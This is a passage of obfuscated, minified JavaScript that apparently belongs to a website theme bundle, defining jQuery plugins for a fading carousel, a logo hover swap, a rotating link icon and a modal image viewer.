_0x49e6fd=_0x1bbecc,_0x135370=_0x21e8a5[_0x49e6fd(0xcc7,'\x66\x72\x6b\x52')]($,_0x5adf24),_0x27eac2=_0x21e8a5[_0x49e6fd(0x1f1,'\x54\x4d\x56\x42')](_0x4917a6['\x67\x65\x74\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73'](_0x5adf24),0x1);_0x21e8a5[_0x49e6fd(0x2b8,'\x67\x63\x64\x6d')](_0x27eac2,0x0)?_0x27eac2=0x0:_0x27eac2>0x1&&(_0x27eac2=0x1),_0x135370['\x63\x73\x73'](_0x21e8a5[_0x49e6fd(0x2d0,'\x38\x44\x35\x31')],_0x27eac2);var _0x13a5e5=-_0x4917a6['\x77\x69\x64\x74\x68']*_0x2f9bd7;_0x135370[_0x49e6fd(0x325,'\x74\x77\x5b\x61')](_0x21e8a5[_0x49e6fd(0x79b,'\x56\x4d\x43\x25')],_0x49e6fd(0x8f6,'\x4d\x41\x40\x6c')[_0x49e6fd(0x8d2,'\x44\x33\x57\x2a')](_0x13a5e5,_0x21e8a5[_0x49e6fd(0x903,'\x55\x77\x70\x7a')]));});},'\x73\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x1a0e65){var _0x500cf6=_0x280055;this['\x24\x73\x6c\x69\x64\x65\x73'][_0x500cf6(0x428,'\x50\x30\x73\x65')](_0xea65c6[_0x500cf6(0x4c9,'\x66\x72\x6b\x52')],_0xea65c6[_0x500cf6(0x1fd,'\x4d\x41\x40\x6c')][_0x500cf6(0x966,'\x67\x63\x64\x6d')](_0x1a0e65,'\x6d\x73'));},'\x6f\x6e':{'\x62\x65\x66\x6f\x72\x65\x49\x6e\x69\x74':function(_0x13782c,_0x57d581){var _0x2bf9e7=_0x280055;_0x57d581['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x2bf9e7(0x3d3,'\x5d\x42\x72\x6c')]=0x1,_0x57d581['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x66\x61\x64\x65');},'\x62\x65\x67\x69\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x2f6db1,_0x4e36ed){var _0xaa6208=_0x280055,_0x2343d7={'\x4b\x4f\x75\x6b\x41':_0xea65c6[_0xaa6208(0xe2b,'\x40\x36\x75\x59')],'\x66\x74\x46\x66\x45':_0xea65c6[_0xaa6208(0x1a3,'\x4f\x4a\x64\x64')]},_0x515bce=!0x1;_0x4e36ed[_0xaa6208(0x670,'\x55\x4e\x68\x26')]['\x6f\x6e\x65'](_0xea65c6[_0xaa6208(0xe12,'\x6a\x25\x6c\x51')],function(){var _0x5edf1f=_0xaa6208;_0x515bce||(_0x515bce=!0x0,_0x4e36ed['\x24\x73\x6c\x69\x64\x65\x73'][_0x5edf1f(0x6ef,'\x56\x4d\x43\x25')](_0x2343d7[_0x5edf1f(0xfef,'\x4f\x4a\x64\x64')]),_0x4e36ed['\x24\x77\x72\x61\x70\x70\x65\x72']['\x74\x72\x69\x67\x67\x65\x72'](_0x2343d7['\x66\x74\x46\x66\x45']));});}}};continue;case'\x31':continue;case'\x32':_0x524583[_0x280055(0x68e,'\x75\x68\x4a\x34')]=_0x11ac3d;continue;case'\x33':Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x524583,_0x3b12e7[_0x280055(0x550,'\x38\x44\x35\x31')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x524583[_0x280055(0x28f,'\x63\x71\x24\x48')]=_0x524583['\x66\x61\x64\x65']=void 0x0;continue;case'\x34':var _0x11ac3d={'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x73\x6c\x69\x64\x65\x45\x66\x66\x65\x63\x74':{}},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65':function(){var _0x2a76a0=_0x280055,_0x133e3a=this['\x77\x69\x64\x74\x68']/this[_0x2a76a0(0xd94,'\x5e\x46\x24\x26')][_0x2a76a0(0xaa1,'\x31\x59\x5e\x78')]*_0xea65c6[_0x2a76a0(0xcce,'\x78\x6f\x23\x5b')](this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1),_0x41fc79=_0xea65c6['\x77\x48\x51\x4d\x50'](-this['\x70\x72\x6f\x67\x72\x65\x73\x73'],_0x133e3a);this[_0x2a76a0(0xc80,'\x29\x7a\x24\x29')]['\x63\x73\x73'](_0xea65c6[_0x2a76a0(0x59b,'\x71\x4d\x71\x4c')],_0xea65c6[_0x2a76a0(0x621,'\x75\x68\x4a\x34')][_0x2a76a0(0x5b0,'\x78\x6f\x23\x5b')](_0x41fc79,_0x2a76a0(0xa35,'\x29\x7a\x24\x29')));},'\x73\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x15b726){var _0x6c9114=_0x280055;this[_0x6c9114(0x671,'\x59\x73\x21\x72')]['\x63\x73\x73'](_0xea65c6['\x56\x4b\x5a\x5a\x79'],_0xea65c6['\x4c\x6c\x62\x4f\x47']['\x63\x6f\x6e\x63\x61\x74'](_0x15b726,'\x6d\x73'));},'\x6f\x6e':{'\x62\x65\x66\x6f\x72\x65\x49\x6e\x69\x74':function(_0x33e468,_0x20dbe3){var _0x3e8df8=_0x280055,_0x4d26e3=Math[_0x3e8df8(0x247,'\x32\x70\x24\x5a')](_0x20dbe3[_0x3e8df8(0x104c,'\x75\x68\x4a\x34')][_0x3e8df8(0xbcf,'\x38\x30\x5d\x61')]);_0xea65c6['\x4f\x50\x6c\x46\x59'](_0x4d26e3,0x1)&&_0x20dbe3[_0x3e8df8(0x1064,'\x34\x6c\x47\x6e')][_0x3e8df8(0x441,'\x63\x71\x24\x48')](_0xea65c6[_0x3e8df8(0x470,'\x29\x7a\x24\x29')],_0xea65c6[_0x3e8df8(0x1d1,'\x40\x36\x75\x59')](0x64,_0x4d26e3)+'\x25');}}};continue;case'\x35':_0x524583['\x66\x61\x64\x65']=_0x3eb557;continue;case'\x36':var _0xea65c6={'\x62\x71\x48\x6f\x51':function(_0x550029,_0x39c402){var _0x34e4d9=_0x280055;return _0x3b12e7[_0x34e4d9(0x190,'\x6c\x4b\x21\x49')](_0x550029,_0x39c402);},'\x77\x48\x51\x4d\x50':function(_0x58a176,_0x303e32){var _0x5cf625=_0x280055;return _0x3b12e7[_0x5cf625(0xa06,'\x55\x77\x70\x7a')](_0x58a176,_0x303e32);},'\x68\x5a\x50\x47\x51':_0x3b12e7[_0x280055(0xab0,'\x55\x77\x70\x7a')],'\x6b\x59\x78\x6a\x6b':_0x3b12e7[_0x280055(0xd65,'\x59\x73\x21\x72')],'\x56\x4b\x5a\x5a\x79':_0x280055(0x331,'\x30\x30\x78\x56'),'\x4c\x6c\x62\x4f\x47':_0x3b12e7[_0x280055(0x1a4,'\x75\x68\x4a\x34')],'\x4f\x50\x6c\x46\x59':function(_0x2e8c5e,_0x4b063c){return _0x2e8c5e>_0x4b063c;},'\x63\x78\x51\x58\x77':'\x77\x69\x64\x74\x68','\x58\x79\x73\x71\x4c':function(_0x12c61e,_0x5ef4da){var _0x4f6c08=_0x280055;return _0x3b12e7[_0x4f6c08(0xce7,'\x55\x4e\x68\x26')](_0x12c61e,_0x5ef4da);},'\x62\x41\x42\x77\x6e':function(_0x15f73e,_0x512cbd){return _0x15f73e+_0x512cbd;},'\x6d\x6f\x70\x64\x64':function(_0x471cbc,_0x17befd){return _0x471cbc<_0x17befd;},'\x6a\x46\x42\x68\x57':_0x3b12e7['\x71\x78\x43\x43\x53'],'\x6c\x64\x5a\x41\x42':_0x3b12e7[_0x280055(0xd91,'\x32\x68\x34\x68')],'\x59\x6a\x64\x73\x78':_0x280055(0x870,'\x75\x5d\x7a\x4b'),'\x6f\x74\x7a\x6e\x43':_0x280055(0x1c8,'\x34\x6c\x47\x6e'),'\x45\x44\x5a\x61\x57':_0x3b12e7['\x6e\x6a\x4f\x77\x64']};continue;}break;}},function(_0x3c6bcd,_0x27bd29,_0x390b6e){'use strict';var _0x234f29=_0x19fd73,_0xfe10e2={'\x4a\x79\x6a\x45\x4c':_0x234f29(0xf0b,'\x66\x4d\x72\x38'),'\x41\x71\x76\x71\x78':_0x234f29(0x480,'\x67\x63\x64\x6d'),'\x69\x57\x6b\x42\x45':_0x234f29(0xa5d,'\x58\x33\x73\x38'),'\x76\x61\x56\x6c\x50':_0x234f29(0x7e8,'\x59\x73\x21\x72'),'\x51\x41\x4f\x67\x4e':'\x70\x6f\x72\x2e\x6c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65','\x4c\x72\x59\x53\x6e':_0x234f29(0xb31,'\x31\x59\x5e\x78'),'\x4f\x54\x4a\x6c\x46':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x72\x66\x6e\x64\x6b':function(_0x275477,_0x4df157){return _0x275477(_0x4df157);},'\x74\x72\x71\x55\x6f':function(_0x11ee93,_0x3712f5){return _0x11ee93(_0x3712f5);},'\x52\x72\x59\x4a\x6d':function(_0x14ce4c,_0x14843f){return _0x14ce4c(_0x14843f);},'\x66\x4d\x64\x76\x55':_0x234f29(0x36d,'\x31\x59\x5e\x78'),'\x53\x44\x58\x77\x50':_0x234f29(0xb53,'\x41\x29\x58\x57')};var _0x533395=_0x390b6e(0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x27bd29,_0xfe10e2[_0x234f29(0x259,'\x40\x36\x75\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x27bd29[_0x234f29(0x9e0,'\x5e\x46\x24\x26')]=void 0x0;var _0x34697d=_0xfe10e2[_0x234f29(0xd60,'\x76\x45\x38\x35')](_0x533395,_0x390b6e(0x1)),_0x335809=_0xfe10e2['\x74\x72\x71\x55\x6f'](_0x533395,_0x390b6e(0x2)),_0x2b861c=_0xfe10e2[_0x234f29(0x1021,'\x67\x63\x64\x6d')](_0x533395,_0xfe10e2[_0x234f29(0x381,'\x29\x7a\x24\x29')](_0x390b6e,0x3)),_0x5d8563=_0x390b6e(0x4),_0x2064b0=(function(){var _0x2bc842=_0x234f29,_0x2c104d={'\x71\x76\x65\x49\x65':_0xfe10e2['\x4a\x79\x6a\x45\x4c'],'\x57\x55\x4d\x70\x5a':_0xfe10e2[_0x2bc842(0xa1a,'\x61\x25\x64\x54')],'\x45\x53\x65\x45\x41':_0xfe10e2[_0x2bc842(0x2d3,'\x21\x7a\x73\x5a')],'\x4b\x70\x6c\x6e\x49':_0x2bc842(0xe70,'\x71\x48\x40\x77')};function _0x2f3032(_0xdfd3ad){var _0x3e9b22=_0x2bc842;(0x0,_0x34697d[_0x3e9b22(0xe9a,'\x55\x4e\x68\x26')])(this,_0x2f3032),(0x0,_0x2b861c['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2c104d['\x71\x76\x65\x49\x65'],void 0x0),(0x0,_0x2b861c[_0x3e9b22(0xf04,'\x41\x29\x58\x57')])(this,_0x3e9b22(0xa64,'\x66\x72\x6b\x52'),void 0x0),(0x0,_0x2b861c[_0x3e9b22(0xfd8,'\x78\x6f\x23\x5b')])(this,_0x2c104d['\x57\x55\x4d\x70\x5a'],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0xdfd3ad),this[_0x3e9b22(0x115e,'\x54\x4d\x56\x42')]=this[_0x3e9b22(0x4ff,'\x72\x49\x63\x50')][_0x3e9b22(0xd73,'\x63\x71\x24\x48')](_0x2c104d[_0x3e9b22(0xaca,'\x66\x72\x6b\x52')]),this['\x61\x6e\x67\x6c\x65']=0x0;}return(0x0,_0x335809['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2f3032,[{'\x6b\x65\x79':_0xfe10e2[_0x2bc842(0xbdf,'\x32\x7a\x72\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x1d528a=_0x2bc842;this[_0x1d528a(0xbab,'\x5d\x42\x72\x6c')]+=0xb4,this[_0x1d528a(0xbc9,'\x71\x4d\x71\x4c')][_0x1d528a(0x2c0,'\x64\x41\x5e\x67')](_0x2c104d[_0x1d528a(0xff1,'\x79\x35\x31\x5a')],_0x1d528a(0xb85,'\x38\x30\x5d\x61')[_0x1d528a(0xbb7,'\x4f\x4a\x64\x64')](this[_0x1d528a(0xfbb,'\x74\x77\x5b\x61')],'\x64\x65\x67\x29'));}}]),_0x2f3032;}());$['\x66\x6e'][_0x234f29(0xdf7,'\x4d\x41\x40\x6c')]=function(_0x22ec98){var _0x509644=_0x234f29;return this[_0x509644(0xc19,'\x56\x4d\x43\x25')](function(_0x52f685,_0x14f964){var _0x22b0e5=(0x0,_0x5d8563['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x14f964,_0x2064b0,_0xfe10e2['\x51\x41\x4f\x67\x4e']);_0xfe10e2['\x4c\x72\x59\x53\x6e']==typeof _0x22ec98&&_0x22b0e5[_0x22ec98]();});},$(document)['\x6f\x6e'](_0xfe10e2[_0x234f29(0x6f7,'\x55\x4e\x68\x26')],_0xfe10e2[_0x234f29(0xb1c,'\x59\x73\x21\x72')],function(){var _0x5edd55=_0x234f29;$(this)['\x70\x6f\x72\x4c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65'](_0xfe10e2[_0x5edd55(0x732,'\x21\x30\x59\x59')]);});var _0x5e1c53=_0x2064b0;_0x27bd29[_0x234f29(0x90a,'\x4f\x4a\x64\x64')]=_0x5e1c53;},function(_0xe3054b,_0x249493,_0x373127){'use strict';var _0x2df987=_0x19fd73,_0x43364a={'\x4b\x45\x53\x7a\x4a':'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65','\x78\x49\x4c\x5a\x41':_0x2df987(0xe95,'\x56\x4d\x43\x25'),'\x6a\x75\x68\x4f\x62':function(_0x22f6d2,_0x3544fd){return _0x22f6d2(_0x3544fd);},'\x43\x41\x48\x42\x6c':function(_0x1b0650,_0x275878){return _0x1b0650!==_0x275878;},'\x69\x65\x49\x62\x69':_0x2df987(0xf8d,'\x61\x25\x64\x54'),'\x6a\x67\x64\x50\x42':function(_0x393dfd,_0x63280f){return _0x393dfd==_0x63280f;},'\x65\x65\x51\x49\x70':function(_0x118883,_0xd60ec6){return _0x118883===_0xd60ec6;},'\x66\x54\x48\x53\x66':_0x2df987(0x493,'\x52\x7a\x70\x49'),'\x51\x47\x79\x47\x6e':_0x2df987(0xed4,'\x32\x68\x34\x68'),'\x70\x70\x73\x73\x6f':function(_0x46be27,_0x583ef3){return _0x46be27(_0x583ef3);},'\x79\x64\x4f\x70\x65':_0x2df987(0xb2e,'\x6c\x4b\x21\x49'),'\x71\x42\x46\x76\x43':function(_0x29f809,_0x3e81ef){return _0x29f809(_0x3e81ef);},'\x53\x44\x78\x5a\x66':function(_0x3d7571,_0x26d48b){return _0x3d7571(_0x26d48b);},'\x4f\x45\x4c\x47\x6c':function(_0x5222b6,_0x54bd3f){return _0x5222b6(_0x54bd3f);},'\x43\x6d\x4d\x57\x70':function(_0x1aae1c,_0x2c4219){return _0x1aae1c(_0x2c4219);},'\x73\x50\x53\x50\x73':_0x2df987(0x248,'\x41\x75\x64\x44')};var _0x15e00b=_0x43364a[_0x2df987(0x1181,'\x74\x77\x5b\x61')](_0x373127,0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x249493,_0x43364a[_0x2df987(0xfaa,'\x37\x33\x6e\x49')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x249493[_0x2df987(0x3ce,'\x79\x35\x31\x5a')]=void 0x0;var _0x488f0d=_0x43364a[_0x2df987(0x460,'\x31\x37\x38\x65')](_0x15e00b,_0x43364a[_0x2df987(0x71c,'\x41\x29\x58\x57')](_0x373127,0x1)),_0x22a06c=_0x43364a[_0x2df987(0x9fd,'\x41\x75\x64\x44')](_0x15e00b,_0x373127(0x2)),_0x3c6c0e=_0x43364a[_0x2df987(0x3e5,'\x72\x49\x63\x50')](_0x15e00b,_0x43364a['\x53\x44\x78\x5a\x66'](_0x373127,0x3)),_0x316c18=_0x43364a[_0x2df987(0x9ce,'\x6c\x4b\x21\x49')](_0x373127,0x4),_0x4138d9=(function(){var _0x4d1132=_0x2df987,_0x192b4b={'\x42\x78\x6d\x65\x75':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x77\x66\x70\x50\x79':_0x43364a[_0x4d1132(0x648,'\x40\x36\x75\x59')],'\x56\x63\x44\x67\x68':'\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67','\x73\x6e\x42\x6c\x6d':function(_0x1db2f2,_0x135d5f){var _0x2dba2a=_0x4d1132;return _0x43364a[_0x2dba2a(0x8dd,'\x32\x68\x34\x68')](_0x1db2f2,_0x135d5f);},'\x56\x7a\x7a\x67\x61':function(_0x2c5db7,_0x29782b){var _0x39a695=_0x4d1132;return _0x43364a[_0x39a695(0xe11,'\x63\x71\x24\x48')](_0x2c5db7,_0x29782b);},'\x66\x77\x49\x67\x76':_0x4d1132(0x6b7,'\x41\x75\x64\x44'),'\x58\x41\x48\x43\x4d':function(_0x3a2a2d,_0xf6d69f){var _0x17b19a=_0x4d1132;return _0x43364a[_0x17b19a(0x6a6,'\x55\x77\x70\x7a')](_0x3a2a2d,_0xf6d69f);}};function _0x44f8bd(_0x123689){var _0x3abf13=_0x4d1132;(0x0,_0x488f0d[_0x3abf13(0xe9a,'\x55\x4e\x68\x26')])(this,_0x44f8bd),(0x0,_0x3c6c0e[_0x3abf13(0x2da,'\x61\x25\x64\x54')])(this,_0x192b4b[_0x3abf13(0xcc6,'\x31\x37\x38\x65')],void 0x0),(0x0,_0x3c6c0e[_0x3abf13(0xe0a,'\x72\x49\x63\x50')])(this,'\x24\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f',void 0x0),(0x0,_0x3c6c0e['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x24\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f',void 0x0),(0x0,_0x3c6c0e[_0x3abf13(0xead,'\x64\x41\x5e\x67')])(this,_0x192b4b['\x77\x66\x70\x50\x79'],void 0x0),(0x0,_0x3c6c0e['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x192b4b[_0x3abf13(0xa08,'\x56\x4d\x43\x25')],void 0x0),this[_0x3abf13(0xfc1,'\x63\x71\x24\x48')]=_0x192b4b[_0x3abf13(0xe1e,'\x75\x68\x4a\x34')]($,_0x123689);var _0x5a8f1b=this[_0x3abf13(0x10d6,'\x24\x65\x4a\x73')][_0x3abf13(0x1cc,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x6c\x6f\x67\x6f');this[_0x3abf13(0xcca,'\x54\x62\x34\x58')]=_0x5a8f1b['\x65\x71'](0x0),this['\x24\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f']=_0x5a8f1b['\x65\x71'](0x1),_0x192b4b[_0x3abf13(0xff5,'\x5e\x46\x24\x26')](0x0,this[_0x3abf13(0xb6d,'\x37\x33\x6e\x49')]['\x6c\x65\x6e\x67\x74\x68'])&&(this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']=this['\x24\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f'][_0x3abf13(0x713,'\x34\x6c\x47\x6e')](_0x192b4b[_0x3abf13(0xf4b,'\x31\x37\x38\x65')])),_0x192b4b['\x58\x41\x48\x43\x4d'](0x0,this[_0x3abf13(0x505,'\x6c\x4b\x21\x49')]['\x6c\x65\x6e\x67\x74\x68'])&&(this[_0x3abf13(0x744,'\x38\x44\x35\x31')]=this[_0x3abf13(0xf11,'\x52\x7a\x70\x49')][_0x3abf13(0xdd0,'\x21\x7a\x73\x5a')](_0x192b4b[_0x3abf13(0x42f,'\x5e\x46\x24\x26')]));}return(0x0,_0x22a06c['\x64\x65\x66\x61\x75\x6c\x74'])(_0x44f8bd,[{'\x6b\x65\x79':_0x4d1132(0xa7a,'\x32\x7a\x72\x6d'),'\x76\x61\x6c\x75\x65':function(){var _0x33e253=_0x4d1132;this[_0x33e253(0x1eb,'\x61\x25\x64\x54')]&&this[_0x33e253(0xc00,'\x75\x5d\x7a\x4b')]&&this[_0x33e253(0x2d1,'\x58\x33\x73\x38')][_0x33e253(0xbc3,'\x31\x29\x23\x6c')](_0x43364a[_0x33e253(0xbfe,'\x55\x6b\x4c\x43')],this['\x68\x6f\x76\x65\x72\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']);}},{'\x6b\x65\x79':_0x43364a[_0x4d1132(0xd77,'\x29\x7a\x24\x29')],'\x76\x61\x6c\x75\x65':function(){var _0x510d3b=_0x4d1132;this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']&&this[_0x510d3b(0x1076,'\x52\x7a\x70\x49')]&&this[_0x510d3b(0x1d6,'\x31\x29\x23\x6c')][_0x510d3b(0x223,'\x4f\x4a\x64\x64')]('\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65',this['\x6e\x6f\x72\x6d\x61\x6c\x4c\x6f\x67\x6f\x42\x61\x63\x6b\x49\x6d\x67']);}}]),_0x44f8bd;}());$['\x66\x6e'][_0x2df987(0x306,'\x6c\x4b\x21\x49')]=function(_0x5ea5e7,_0xe3dad6){var _0xf10823=_0x2df987,_0x34c800={'\x55\x44\x65\x53\x4a':function(_0x30533f,_0x694971){var _0x18a1d0=_0x4792;return _0x43364a[_0x18a1d0(0xa8c,'\x61\x25\x64\x54')](_0x30533f,_0x694971);}};return this[_0xf10823(0xe1f,'\x24\x65\x4a\x73')](function(_0x3e30c4,_0x4eb5bb){var _0x37a669=_0xf10823,_0x5a6dbb=(0x0,_0x316c18['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x4eb5bb,_0x4138d9,_0x37a669(0x31d,'\x31\x29\x23\x6c'));_0x34c800[_0x37a669(0x534,'\x31\x37\x38\x65')]('\x73\x74\x72\x69\x6e\x67',typeof _0x5ea5e7)&&_0x5a6dbb[_0x5ea5e7](_0xe3dad6);});},$['\x66\x6e'][_0x2df987(0x5a0,'\x66\x72\x6b\x52')]['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x4138d9,_0x43364a[_0x2df987(0x5e2,'\x6c\x4b\x21\x49')]($,document)['\x6f\x6e'](_0x2df987(0x953,'\x59\x73\x21\x72'),_0x43364a['\x73\x50\x53\x50\x73'],function(_0x114423){var _0xb8ebce=_0x2df987,_0x5c010=_0x43364a['\x6a\x75\x68\x4f\x62']($,this),_0x39cc83=_0x43364a[_0xb8ebce(0x8f2,'\x34\x6c\x47\x6e')](_0x43364a['\x66\x54\x48\x53\x66'],_0x114423[_0xb8ebce(0x3be,'\x24\x65\x4a\x73')])?_0x43364a[_0xb8ebce(0x58d,'\x41\x29\x58\x57')]:_0x43364a[_0xb8ebce(0xe7c,'\x55\x6b\x4c\x43')];_0x5c010[_0xb8ebce(0xee7,'\x32\x70\x24\x5a')](_0x39cc83);});var _0xcd0c7d=_0x4138d9;_0x249493[_0x2df987(0xf69,'\x31\x59\x5e\x78')]=_0xcd0c7d;},function(_0x39f0ad,_0xb59cb5,_0x368289){'use strict';var _0x57df0d=_0x19fd73,_0x59fcaf={'\x49\x46\x67\x46\x64':function(_0x2bbd3c,_0x37a179){return _0x2bbd3c(_0x37a179);},'\x59\x45\x7a\x74\x78':_0x57df0d(0xc12,'\x31\x37\x38\x65'),'\x6a\x6f\x6b\x6a\x4d':function(_0x45b000,_0x22e3f9){return _0x45b000!==_0x22e3f9;},'\x59\x51\x4d\x50\x63':_0x57df0d(0x20a,'\x5d\x42\x72\x6c'),'\x6d\x55\x5a\x53\x56':_0x57df0d(0x7de,'\x32\x70\x24\x5a'),'\x57\x73\x4d\x7a\x6b':_0x57df0d(0x824,'\x31\x37\x38\x65'),'\x78\x6c\x64\x6b\x59':_0x57df0d(0xa89,'\x61\x25\x64\x54'),'\x68\x42\x66\x6f\x65':'\x73\x68\x6f\x77','\x64\x4d\x7a\x56\x64':_0x57df0d(0x233,'\x38\x30\x5d\x61'),'\x46\x7a\x4e\x64\x44':function(_0x1eca4f,_0x272a76){return _0x1eca4f==_0x272a76;},'\x69\x50\x62\x71\x54':'\x73\x74\x72\x69\x6e\x67','\x79\x4d\x59\x6a\x64':function(_0x15f132,_0x32ee4b){return _0x15f132===_0x32ee4b;},'\x68\x4f\x6c\x47\x6f':'\x67\x65\x74\x49\x6d\x67','\x6f\x4d\x72\x4f\x7a':_0x57df0d(0x1059,'\x55\x6b\x4c\x43'),'\x41\x6b\x65\x6b\x4f':function(_0x14dc71,_0x109c4a){return _0x14dc71===_0x109c4a;},'\x73\x4a\x78\x68\x42':_0x57df0d(0x64e,'\x6c\x4b\x21\x49'),'\x6d\x55\x42\x4c\x4f':_0x57df0d(0x4a5,'\x32\x70\x24\x5a'),'\x6c\x58\x52\x54\x44':_0x57df0d(0x103d,'\x29\x7a\x24\x29'),'\x41\x68\x59\x63\x41':_0x57df0d(0xc14,'\x76\x45\x38\x35'),'\x5a\x65\x43\x74\x57':function(_0x10a3d6,_0x419c9e){return _0x10a3d6(_0x419c9e);},'\x49\x6d\x44\x78\x49':function(_0x1a8062,_0x3e424e){return _0x1a8062(_0x3e424e);},'\x66\x70\x6a\x54\x4e':function(_0x2e76e1,_0x563d40){return _0x2e76e1(_0x563d40);},'\x70\x49\x73\x69\x49':function(_0x4aa533,_0x16c159){return _0x4aa533(_0x16c159);},'\x6b\x66\x48\x59\x55':function(_0x1ae225,_0x109077){return _0x1ae225(_0x109077);},'\x6f\x42\x44\x61\x54':_0x57df0d(0x75b,'\x75\x68\x4a\x34')};var _0x3c428f=_0x59fcaf[_0x57df0d(0x406,'\x75\x68\x4a\x34')](_0x368289,0x0);Object[_0x57df0d(0x7a3,'\x71\x48\x40\x77')](_0xb59cb5,_0x59fcaf['\x41\x68\x59\x63\x41'],{'\x76\x61\x6c\x75\x65':!0x0}),_0xb59cb5['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x7de94,_0x2b309c=_0x59fcaf[_0x57df0d(0x6e7,'\x34\x6c\x47\x6e')](_0x3c428f,_0x59fcaf[_0x57df0d(0xb71,'\x21\x7a\x73\x5a')](_0x368289,0x1)),_0x17a0be=_0x59fcaf['\x49\x46\x67\x46\x64'](_0x3c428f,_0x59fcaf[_0x57df0d(0xec2,'\x41\x75\x64\x44')](_0x368289,0x2)),_0xcacedb=_0x59fcaf[_0x57df0d(0x9d6,'\x44\x33\x57\x2a')](_0x3c428f,_0x59fcaf['\x49\x46\x67\x46\x64'](_0x368289,0x3)),_0x3d22b5=_0x59fcaf[_0x57df0d(0x4ed,'\x21\x7a\x73\x5a')](_0x368289,0x4),_0x2fb3da=_0x59fcaf[_0x57df0d(0x47e,'\x6c\x4b\x21\x49')](_0x3c428f,_0x59fcaf[_0x57df0d(0x98e,'\x31\x37\x38\x65')](_0x368289,0x6)),_0x1b6022=(function(){var _0xc17d97=_0x57df0d,_0x58a12f={'\x47\x74\x5a\x41\x63':function(_0x1b2a52,_0x103205){return _0x1b2a52(_0x103205);},'\x68\x74\x55\x6f\x55':_0x59fcaf[_0xc17d97(0xf3f,'\x24\x65\x4a\x73')],'\x5a\x67\x62\x63\x4c':'\x70\x6f\x72\x2e\x6d\x6f\x64\x61\x6c'};function _0x52b756(_0x5c8161){var _0x609264=_0xc17d97;(0x0,_0x2b309c[_0x609264(0xd0d,'\x55\x6b\x4c\x43')])(this,_0x52b756),(0x0,_0xcacedb[_0x609264(0x4f6,'\x40\x36\x75\x59')])(this,'\x24\x65\x6c\x65\x6d\x65\x6e\x74',void 0x0),(0x0,_0xcacedb['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x609264(0x7c2,'\x31\x29\x23\x6c'),void 0x0),this[_0x609264(0xf6d,'\x55\x6b\x4c\x43')]=_0x58a12f['\x47\x74\x5a\x41\x63']($,_0x5c8161),this['\x5f\x69\x6d\x67']=_0x5c8161[_0x609264(0xb20,'\x76\x45\x38\x35')](_0x58a12f[_0x609264(0xc63,'\x24\x65\x4a\x73')]);}return(0x0,_0x17a0be[_0xc17d97(0x684,'\x75\x68\x4a\x34')])(_0x52b756,[{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0xba7,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(_0x2aab82){var _0x30800e=_0xc17d97;this[_0x30800e(0xad3,'\x56\x4d\x43\x25')]['\x73\x72\x63']!==_0x2aab82&&(this[_0x30800e(0x71f,'\x6a\x25\x6c\x51')]['\x73\x72\x63']=_0x2aab82);}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0xbb1,'\x38\x44\x35\x31')],'\x76\x61\x6c\x75\x65':function(){var _0x3aa660=_0xc17d97;return this[_0x3aa660(0xc9f,'\x32\x70\x24\x5a')];}}],[{'\x6b\x65\x79':_0x59fcaf['\x68\x42\x66\x6f\x65'],'\x76\x61\x6c\x75\x65':function(_0x50ddf6){var 